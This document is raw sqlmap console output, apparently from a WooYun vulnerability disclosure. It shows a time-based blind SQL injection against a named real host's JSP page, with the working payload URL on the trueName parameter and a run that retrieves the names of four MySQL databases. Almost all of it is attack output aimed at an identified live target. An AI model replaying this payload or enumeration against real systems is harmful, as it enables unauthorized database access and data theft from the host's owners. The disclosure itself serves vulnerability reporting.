 |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:30:27
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:30:28] [INFO] resuming back-end DBMS 'mysql'
[21:30:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://oa.yogi.com.cn:80/yyoa/common/selectPersonNew/initData.jsp?t
rueName=1' AND (SELECT * FROM (SELECT(SLEEP(10)))GMvh) AND 'lTzS'='lTzS
---
[21:30:30] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[21:30:30] [INFO] fetching database names
[21:30:30] [INFO] fetching number of databases
[21:30:30] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:31:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[21:31:05] [INFO] retrieved: inform
[21:40:45] [ERROR] invalid character detected. retrying..
ation_schema
[21:56:39] [INFO] retrieved: mysql
[22:03:35] [INFO] retrieved: mysql3235
[22:14:40] [INFO] retrieved: temp
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
[22:20:53] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.yogi.com.cn'
[*] shutting down at 22:20:53
www.wooyun.org